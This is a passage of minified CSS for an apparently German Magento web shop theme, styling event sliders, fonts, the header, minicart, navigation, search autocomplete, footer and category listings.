.block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\f802';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\f801'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 .5em}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:.5em 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:red;border:1px solid red;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:red;border:1px solid red;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:red;border:1px solid red;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:1em}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:1em 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:1em}.block-cms-hierarchy-link-inline.widget{margin:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:.5em;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;top:7px;right:0}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:1em}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:1em 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:.5em 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}@font-face{font-family:"HWT Artz";font-style:normal;font-weight:700;src:url("../../frontend/MGO/default/de_DE/fonts/bd551ed6-7662-41c1-9da4-c59e74d71cfe.eot?#iefix");src:url("../../frontend/MGO/default/de_DE/fonts/bd551ed6-7662-41c1-9da4-c59e74d71cfe.eot?#iefix") format("eot"),url("../../frontend/MGO/default/de_DE/fonts/95a8e447-5257-49ce-a132-b74675e6c944.woff2") format("woff2"),url("../../frontend/MGO/default/de_DE/fonts/dff2ec6c-ad98-41a7-9c02-aaac7d05dc44.woff") format("woff"),url("../../frontend/MGO/default/de_DE/fonts/45a56578-62c3-409b-ace9-4a0a07499c47.ttf") format("truetype"),url("../../frontend/MGO/default/de_DE/fonts/a2633b72-0d37-4379-8022-5f5516c991c6.svg#a2633b72-0d37-4379-8022-5f5516c991c6") format("svg")}@font-face{font-family:'Muli';font-style:normal;font-weight:400;src:url("../../frontend/MGO/default/de_DE/fonts/muli.woff2") format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Muli';font-style:normal;font-weight:700;src:url("../../frontend/MGO/default/de_DE/fonts/muli.woff2") format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Linearicons';src:url('../../frontend/MGO/default/de_DE/fonts/linearicons/Linearicons.ttf') format('truetype');font-weight:400;font-style:normal}
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url('../../frontend/MGO/default/de_DE/fonts/font-awesome/fontawesome-webfont.eot?v=4.5.0');src:url('../../frontend/MGO/default/de_DE/fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('../../frontend/MGO/default/de_DE/fonts/font-awesome/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('../../frontend/MGO/default/de_DE/fonts/font-awesome/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('../../frontend/MGO/default/de_DE/fonts/font-awesome/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('../../frontend/MGO/default/de_DE/fonts/font-awesome/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;src:url('../../frontend/MGO/default/de_DE/fonts/open-sans-v40-latin-regular.woff2') format('woff2')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;src:url('../../frontend/MGO/default/de_DE/fonts/open-sans-v40-latin-700.woff2') format('woff2')}@font-face{font-display:swap;font-family:'Palanquin';font-style:normal;font-weight:300;src:url('../../frontend/MGO/default/de_DE/fonts/palanquin-v16-latin-300.woff2') format('woff2')}@font-face{font-display:swap;font-family:'Palanquin';font-style:normal;font-weight:400;src:url('../../frontend/MGO/default/de_DE/fonts/palanquin-v16-latin-regular.woff2') format('woff2')}@font-face{font-display:swap;font-family:'Palanquin';font-style:normal;font-weight:700;src:url('../../frontend/MGO/default/de_DE/fonts/palanquin-v16-latin-700.woff2') format('woff2')}.main-panel-top>.container{padding:0;background:#e4e4e4}.main-panel-inner{max-height:70px;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;padding:10px 0}.layout-fullwidth .header.content.header-row{padding:0}.section-item-content.nav-sections-item-content{display:flex;max-width:1404px;padding-left:25px;padding-right:25px;margin:0 auto;position:relative}.section-item-content.nav-sections-item-content .navigation.sw-megamenu ul{justify-content:space-between}.section-item-content.nav-sections-item-content .navigation.sw-megamenu ul li.level0{margin-right:0;flex:1 0 auto;-webkit-transition:.2s ease;transition:.2s ease;margin:5px}.section-item-content.nav-sections-item-content .navigation.sw-megamenu ul li.level0 a.level-top{padding:10px 15px;border:unset;color:#fff;width:100%;text-align:center;text-transform:none;font-size:18px;font-family:'Palanquin';letter-spacing:.05em;display:block;font-weight:700;position:relative;line-height:24px}.section-item-content.nav-sections-item-content .navigation.sw-megamenu ul li.level0 a.level-top:hover{color:red}.header.links>li>a:before,.header.links>li>a:after{font-family:"Linearicons";font-size:22px;font-weight:400;padding-right:5px;line-height:1;float:left;transition:all .3s}.header.links .my-account:before{content:"\e71e"}.header.links .authorization-link a:before{content:"\e721"}.header.links .create-an-account:before{content:"\e71f"}@media (min-width:992px){.page-header.type1 .nav-sections{background:#e6007d;background:-moz-linear-gradient(90deg,#e6007d 0%,red 30%);background:-webkit-linear-gradient(90deg,#e6007d 0%,red 30%);background:linear-gradient(90deg,#e6007d 0%,red 30%)}}.page-header.logged-in .create-an-account,.page-header.logged-in .customer-welcome{display:none !important}@media (min-width:768px){.header_newsletter{margin-right:20px}.header_newsletter .newsletter_header_link{line-height:26px;font-size:14px;color:inherit}.header_newsletter .newsletter_header_link:hover{color:red}.header_newsletter .newsletter_header_link i.fa{font-size:23px;vertical-align:middle;line-height:26px;margin-right:3px;margin-top:-5px}}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle:after{content:none}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle span{display:inline-block;position:relative;width:auto;height:auto;font-size:14px;line-height:initial;cursor:pointer;color:red;padding-left:28px;text-align:left}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle span.text{clip:unset;width:auto;height:auto;position:relative;margin:0 5px 0 0;line-height:26px}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle span:before,.minicart-wrapper .action.showcart.rd-navbar-cart-toggle span:after{position:absolute;top:0;left:0;width:100%;height:100%;font-size:23px;font-family:"Linearicons"}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle span:before{content:"";-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1);opacity:1;visibility:visible}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle span:after{content:"";-webkit-transform:rotate(-90deg) scale(0);transform:rotate(-90deg) scale(0);opacity:0;visibility:hidden;font-size:16px}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle span,.minicart-wrapper .action.showcart.rd-navbar-cart-toggle span:before,.minicart-wrapper .action.showcart.rd-navbar-cart-toggle span:after{transition:.3s all ease}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle .counter{display:inline-block;border-radius:50%;width:23px;height:23px;font-size:12px;color:#6e6e6e;background:#e4e4e4;text-align:center;font-weight:400;transition:all .3s ease;position:unset;line-height:inherit}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle .counter strong{font-weight:400}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle .counter .counter-label{display:none}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle .counter.empty{background:#f0f0f0}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle .counter .loading-mask{display:none}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle .counter .counter-number:before,.minicart-wrapper .action.showcart.rd-navbar-cart-toggle .counter .counter-number:after{content:none}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle.active span:before{opacity:0;visibility:hidden;-webkit-transform:rotate(90deg) scale(0);transform:rotate(90deg) scale(0)}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle.active span:after{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1);opacity:1;visibility:visible}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle.active .counter{background:red}.minicart-wrapper .action.showcart.rd-navbar-cart-toggle.active .counter,.minicart-wrapper .action.showcart.rd-navbar-cart-toggle:hover .counter{color:#fff !important}.minicart-wrapper #minicart-content-wrapper,.minicart-wrapper #minicart-content-wrapper .total-count,.minicart-wrapper #minicart-content-wrapper .items-total .count,.minicart-wrapper #minicart-content-wrapper .minicart-items .product-item-name,.minicart-wrapper #minicart-content-wrapper .product-item-pricing .label,.minicart-wrapper #minicart-content-wrapper .action.delete:before{color:#6e6e6e}.minicart-wrapper .block-minicart .block-content>.actions>.primary .action.primary{background-color:red}@media (max-width:992px){.checkout-index-index .page-header .minicart-wrapper{display:block}}@media (max-width:992px){.main-panel-inner{position:fixed;min-height:70px;left:0;top:0;width:100%;background:#fff;box-shadow:0 3px 5px 0 rgba(0,0,0,.25);z-index:16}.header-main{margin-top:70px}.header-left{width:100%}.header-left .logo{max-width:140px;margin:0 auto;z-index:0}.page-header .header.panel{display:block !important}.page-header .header.panel:before{content:'';width:45px;height:45px;display:block;position:absolute}.page-header .header.panel .top-links-icon{display:inline-block;position:relative;width:48px;height:40px;line-height:40px;font-size:28px;text-align:center;cursor:pointer;margin-right:50px;margin-top:5px;border-left:1px solid #eae9e9;border-right:1px solid #eae9e9}.page-header .header.panel .top-links-icon:before,.page-header .header.panel .top-links-icon:after{position:absolute;top:0;left:0;width:100%;height:100%}.page-header .header.panel .top-links-icon:before{font-family:"Linearicons";content:"\e71e";font-size:21px;transform:rotate(0deg) scale(1);opacity:1;visibility:visible}.page-header .header.panel .top-links-icon:after{visibility:hidden}.page-header .header.panel .top-links-icon.active:before{visibility:hidden}.page-header .header.panel .top-links-icon.active:after{visibility:visible;font-family:"Linearicons";content:"\e92a";font-size:25px;-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1);margin:0}.page-header .header.panel .top-links-icon a,.page-header .header.panel .top-links-icon a:before,.page-header .header.panel .top-links-icon a:after{display:none}.page-header .header.panel .header.links{border:none !important;display:block !important;visibility:hidden;text-align:left !important;position:fixed !important;top:70px !important;right:0;left:0;padding:15px 35px 35px !important;z-index:19;box-shadow:0 0 0 0 rgba(0,0,0,.25) !important;overflow:hidden;transition:.3s box-shadow ease .2s}.page-header .header.panel .header.links:before{content:'';position:absolute;top:0 !important;right:0 !important;background:#f7f7f7;-webkit-transform:scale(0);transform:scale(0);transition:.3s all cubic-bezier(.785,.135,.15,.86);z-index:1;width:48px !important;height:48px !important;border:none !important}.page-header .header.panel .header.links.show{visibility:visible;box-shadow:0 3px 5px 0 rgba(0,0,0,.25) !important}.page-header .header.panel .header.links.show li{transition:.3s all ease .2s;opacity:1}.page-header .header.panel .header.links.show:before{background:#fff;-webkit-transform:scale(35);transform:scale(35);box-shadow:0 3px 5px 0 rgba(0,0,0,.25) !important;left:auto !important;right:0 !important;top:70px !important;width:100% !important;z-index:-1}.page-header .header.panel .header.links li{opacity:0;transition:.3s all ease 0s}.page-header .header.panel .header.links li a{display:flex;margin:15px 0 0;z-index:2;position:relative}.page-header .search-toggle-icon.open:after{display:none !important}.page-header .search-toggle-icon.open .porto-icon-magnifier:before{-webkit-transform:rotate(-90deg) scale(0);transform:rotate(-90deg) scale(0)}.page-header .search-toggle-icon.open .porto-icon-magnifier:after{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.page-header .search-toggle-icon .porto-icon-magnifier:before,.page-header .search-toggle-icon .porto-icon-magnifier:after{font-family:"Linearicons";display:inline-block;transition:.3s all ease;position:absolute;width:100%;left:0;top:10px;font-style:normal;line-height:21px}.page-header .search-toggle-icon .porto-icon-magnifier:before{content:"\e922";-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.page-header .search-toggle-icon .porto-icon-magnifier:after{content:"\e935";-webkit-transform:rotate(-90deg) scale(0);transform:rotate(-90deg) scale(0)}.header-main .action.showcart.rd-navbar-cart-toggle{display:block;position:fixed;top:15px;right:0;z-index:17;overflow:visible;height:40px;width:50px;outline:1px solid transparent;backface-visibility:hidden;padding:7px 8px 0}.header-main .action.showcart.rd-navbar-cart-toggle span{visibility:hidden;color:#000}.header-main .action.showcart.rd-navbar-cart-toggle .counter,.header-main .action.showcart.rd-navbar-cart-toggle .counter.empty{position:absolute;right:7px;top:-6px;background:red;color:#fff;display:flex;align-items:center;justify-content:center}.header-main .action.nav-toggle{position:fixed;top:12px;z-index:17}.header-main .search-area{position:fixed !important;top:15px;z-index:30;right:100px;width:auto}.header-main .search-area span{color:#6e6e6e}.header-main .block-minicart{position:fixed;left:0;right:0;top:70px;margin:0}.nav-sections{background-color:#fff}.nav-sections .block-search{max-width:100% !important;background-color:unset !important}.nav-sections .block-search.active{position:fixed;height:40px;top:70px;padding:0 !important}.nav-sections .block-search.active .action.search{z-index:999;right:0 !important;top:0 !important}.nav-sections .block-search.active .action.search span{display:none}.nav-sections .nav-sections-items .nav-sections-item-title{background:#f0f0f0}.nav-sections .nav-sections-items .nav-sections-item-title a{color:#6e6e6e !important}.nav-sections .navigation{margin-top:20px}.nav-sections .navigation.sw-megamenu ul li.level0 a.level-top,.nav-sections .navigation li a{color:#6e6e6e !important;border:none !important;text-align:left !important;font-weight:600 !important;font-size:16px !important;text-transform:uppercase !important;font-family:'Palanquin' !important}html .header-main .search-area,html .top-links-icon,html .minicart-wrapper{visibility:visible;opacity:1;transition:.3s all ease}html.nav-before-open .header-main .search-area,html.nav-open .header-main .search-area,html.nav-before-open .top-links-icon,html.nav-open .top-links-icon,html.nav-before-open .minicart-wrapper,html.nav-open .minicart-wrapper{visibility:hidden;opacity:0;transition:.2s all ease}html.nav-before-open,html.nav-open,html.nav-before-open body,html.nav-open body{height:unset !important}html.nav-before-open .page-wrapper,html.nav-open .page-wrapper{position:relative !important}}.nav-sections .rd-navbar-search-toggle{width:69px;display:flex;align-self:center;font-family:"FontAwesome";font-weight:400;height:38px;line-height:38px;font-size:22px;position:relative;z-index:21;margin:0;padding:0;border:0;color:#fff;background:0 0;text-align:right}.nav-sections .rd-navbar-search-toggle:before,.nav-sections .rd-navbar-search-toggle:after{font-family:"Linearicons";display:inline-block;transition:.3s all ease;position:absolute;width:100%;left:0;top:0}.nav-sections .rd-navbar-search-toggle:before{content:"\e922";-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.nav-sections .rd-navbar-search-toggle:after{content:"\e935";-webkit-transform:rotate(-90deg) scale(0);transform:rotate(-90deg) scale(0)}.nav-sections .rd-navbar-search-toggle.active:before{-webkit-transform:rotate(-90deg) scale(0);transform:rotate(-90deg) scale(0)}.nav-sections .rd-navbar-search-toggle.active:after{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.nav-sections .rd-navbar-search-toggle.active{width:30px}.nav-sections .block-search{top:0;height:100%;display:flex;justify-content:center;align-items:center;flex:1;background-color:red;position:absolute;left:0;z-index:-1 !important;padding-left:20px !important;padding-right:80px}.nav-sections .block-search .block-content{z-index:17;transition:.1s all cubic-bezier(.785,.135,.15,.86);visibility:hidden;opacity:0;box-shadow:0 5px 27px rgba(0,0,0,.09);width:100%}.nav-sections .block-search .block-content input{width:100%;height:40px;min-height:inherit;display:block;line-height:normal;border:none;padding-right:60px;padding-left:30px;background:#f6f6f6}.nav-sections .block-search .block-content .actions .search{background:#f6f6f6;font-weight:600;text-transform:uppercase;display:inline-block;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0);height:39px;width:40px;font-size:23px;line-height:40px;margin:0;padding:0;position:absolute;right:80px;top:7px;border:0}.nav-sections .block-search .block-content .actions .search:hover:before{color:red}.nav-sections .block-search.active{z-index:20 !important}.nav-sections .block-search.active .block-content{opacity:1;visibility:visible}.search-autocomplete{position:absolute;width:100%;padding:15px}.search-autocomplete:after{display:none}.search-autocomplete ul li:last-child .search-autocomplete__item{border-bottom:0}.search-autocomplete h3{font-family:'Palanquin';letter-spacing:.05em;color:red;font-size:14px}.search-autocomplete .integernet_solr-products-box,.search-autocomplete .integernet_solr-searchwords-box{margin-bottom:15px}.search-autocomplete .integernet_solr-actions-box .button{width:100%;text-align:center;margin-bottom:0}.search-autocomplete .integernet_solr-actions-box .button span:before{margin-right:5px;position:relative;top:2px;font-weight:700}.search-autocomplete .search-autocomplete__item{background:#fff;padding:5px;display:flex;border-bottom:1px solid #e4e4e4;transition:all .3s ease;line-height:1.2}.search-autocomplete .search-autocomplete__item:hover,.search-autocomplete .search-autocomplete__item:focus{background-color:#f0f0f0}.search-autocomplete .search-autocomplete__item:last-child{margin-bottom:0}.search-autocomplete .search-autocomplete__image img{width:50px}.search-autocomplete .integernet_solr-product__content{margin-left:15px}.search-autocomplete .integernet_solr-product-price{color:red}.page-footer{padding:30px 0;border-top:1px solid #eae9e9;background:#e6007d;background:-moz-linear-gradient(90deg,#e6007d 0%,red 30%);background:-webkit-linear-gradient(90deg,#e6007d 0%,red 30%);background:linear-gradient(90deg,#e6007d 0%,red 30%)}.page-footer>.footer{display:flex;font-size:14px;text-align:center}@media (min-width:768px){.page-footer>.footer{text-align:left}}.page-footer>.footer a{color:#fff}.page-footer>.footer p{color:#fff;font-size:14px;margin-bottom:6px}.page-footer>.footer h4{text-transform:uppercase;font-weight:600;margin-bottom:25px;color:#fff}.page-footer>.footer .col-sm-4.col-lg-2{padding:0 25px}.page-footer>.footer ul li{margin-bottom:6px}.page-footer .copyright{display:none}.page-footer .logo img{max-height:45px}@media (max-width:768px){.page-footer .footer.content{flex-wrap:wrap}.page-footer .logo{display:inline-block;max-width:initial;margin:0 auto 30px}.page-footer .footer-col h4{margin-bottom:0}.page-footer .footer-col .footer-col-content{margin-top:15px;padding-bottom:0}.page-footer .col-sm-4.col-lg-2{padding:25px}}body{font-family:'Palanquin';font-size:14px;color:#6e6e6e;-webkit-font-smoothing:antialiased}h1,h2,.featured-banner{font-family:'Palanquin';color:red;letter-spacing:1.5px;line-height:1;font-size:35px;text-align:center;font-weight:700}h2{margin-bottom:25px;font-weight:700;font-size:24px}h3{font-size:18px;font-weight:700}h4{font-size:16px}p:empty{display:none}p.lead{font-size:21px;line-height:1.5}a,a:hover,.message.info a,.message.info a:active,.message.info a:hover{-webkit-transition:.2s ease;transition:.2s ease;color:red}.button--primary{padding:11px 19px 12px;color:#fff !important;background-color:red !important}.slider-pro-container h3{font-family:'Palanquin';color:red;font-size:35px;letter-spacing:.05em}h3,.heading-3{margin-bottom:.5em}.header-main,.layout-fullwidth .page-wrapper>.breadcrumbs ul.items,.page-layout-1column .column.main,.page-layout-checkout .column.main,section>.container,.layout-fullwidth .footer.content,.cms-page-view .page-title-wrapper{margin-right:auto;margin-left:auto;padding-left:25px !important;padding-right:25px !important;max-width:1404px !important}@media (min-width:768px){.main-panel-top .main-panel-inner{margin-right:auto;margin-left:auto;padding-left:25px !important;padding-right:25px !important;max-width:1404px !important}.header.panel>.header.links>li:last-child>a{padding-right:0}}.action.primary,.checkout-index-index .action.primary{border:2px solid !important;color:#fff !important;background:#e6007d !important;background:-moz-linear-gradient(90deg,#e6007d 0%,red 30%) !important;background:-webkit-linear-gradient(90deg,#e6007d 0%,red 30%) !important;background:linear-gradient(90deg,#e6007d 0%,red 30%) !important}.action.primary:hover,.checkout-index-index .action.primary:hover{border:2px solid red !important;color:red !important;background:#fff !important}.contact-index-index .page-main .contact-info [class^=porto-icon-],.contact-index-index .page-main .contact-info [class*=" porto-icon-"]{background-color:red}.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.fieldset>.legend,.page-main>.page-title-wrapper .page-title{color:red}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong,.block-collapsible-nav .item a:hover,.block-collapsible-nav .item a:active,.block-collapsible-nav .item a:focus{color:#6e6e6e}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current strong{font-weight:700;color:#6e6e6e}.cms-page-view h1 span,.cms-page-view heading-1 span{font-size:35px;line-height:1;font-weight:600;text-transform:none;color:red}.cms-home .page-main{padding-top:10px}.panel-container-wrap .welcome{font-size:14px}.page-header__panel{background:#e4e4e4}.page-header{font-size:14px}.page-header .header-main .showcart .counter{background:#e4e4e4;color:#6e6e6e}.page-header .header-main .showcart:hover .counter{background:red}.page-header .header-main .showcart.active .counter{background:red}.page-header .header-main .showcart span{font-size:14px;color:red;margin-right:5px}.panel-container-wrap{border-bottom:0}@media (max-width:767px){.container{max-width:none}}.sidebar{border:none;font-size:14px}.sidebar .range-slider__amount{margin-bottom:15px}.sidebar .range-slider__slider.price-slider{height:3px;background-color:#e4e4e4}.sidebar .range-slider__slider.price-slider .ui-slider-handle{margin-top:-9px;background-color:red}.sidebar .range-slider__slider.price-slider .ui-slider-handle:after{background-color:red}.sidebar .sidebar-content .block-category-list{padding:0}.sidebar .sidebar-content #layered-filter-block .filter-options-item{padding:0;border:none;margin-bottom:12px}.sidebar .sidebar-content #layered-filter-block .filter-options-item .filter-options-title{color:red;font-size:18px;font-family:'Palanquin';letter-spacing:.05em}.sidebar .sidebar-content #layered-filter-block .filter-options-item .filter-options-title .toggle:before{display:none}.sidebar .sidebar-content #layered-filter-block .filter-options-item .filter-options-title .toggle:after{content:"\e939";font-size:12px;font-weight:400;font-family:"Linearicons";color:red;width:0;height:0;line-height:0}.sidebar .sidebar-content #layered-filter-block .filter-options-item.active .filter-options-title .toggle:before{display:none}.sidebar .sidebar-content #layered-filter-block .filter-options-item.active .filter-options-title .toggle:after{content:"\e93a"}.page-layout-2columns-left .page-main-inner .sidebar.sidebar-main{padding:40px 25px 0;border:1px solid #e4e4e4}.page-layout-2columns-left .page-main-inner .sidebar.sidebar-main .sidebar-content{border:none}.catalog-category-view .columns .column.main{background:#e4e4e4;padding:40px 25px 0}.page-title,.section-title{font-size:25px}@media (min-width:768px){.page-title,.section-title{font-size:35px}}.catalog-category-view .page-title-wrapper{display:block}.catalog-category-view .page-title-wrapper .container{padding:0}.catalog-category-view .page-title-wrapper .container h1{padding:0;margin:0 0 36px}.catalog-category-view .products.wrapper.list{color:#6e6e6e;margin:0}.catalog-category-view .products.wrapper.list .product-item{padding:0}.catalog-category-view .products.wrapper.list .product-item .product-item-info{padding:20px 20px 20px 0;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1)}.catalog-category-view .products.wrapper.list .product-item .product-item-info .product-item-photo{padding-left:25px;padding-right:25px;margin:0}.catalog-category-view .products.wrapper.list .product-item .product-item-info .product-item-details{padding-left:25px;padding-right:25px}.catalog-category-view .products.wrapper.list .product-item .product-item-info .product-item-details .product-item-name a{font-size:18px;color:#6e6e6e}.catalog-category-view .products.wrapper.list .product-item .product-item-info .product-item-details .product-item-description .action.more{color:red}.catalog-category-view .products.wrapper.list .product-item .product-item-info .product-item-details .price-box .price{color:inherit;font-weight:400;font-size:18px}.catalog-category-view .products.wrapper.list .product-item .product-item-info>.porto-section{align-items:flex-start}.catalog-category-view .category-sidebar__block{display:flex;justify-content:space-around}.catalogsearch-result-index #layer-product-list dl.block,.catalogsearch-result-index.toolbar.toolbar-products{padding:15px 35px 25px}@media (max-width:992px){.catalog-category-view .column.main{padding:20px}.catalog-category-view .page-title-wrapper{margin-bottom:20px}.catalog-category-view #maincontent{margin:20px 0;padding-bottom:0}.catalog-category-view .category-sidebar{padding:20px}.catalog-category-view .sp-button{width:10px;height:10px}.catalog-category-view #layer-product-list .toolbar-products{flex-wrap:wrap;padding:10px}.catalog-category-view #layer-product-list .toolbar-products:after{display:none}.catalog-category-view #layer-product-list .toolbar-products .porto-product-filters-toggle{flex:1 100%;padding:0;margin:0 0 10px}.catalog-category-view 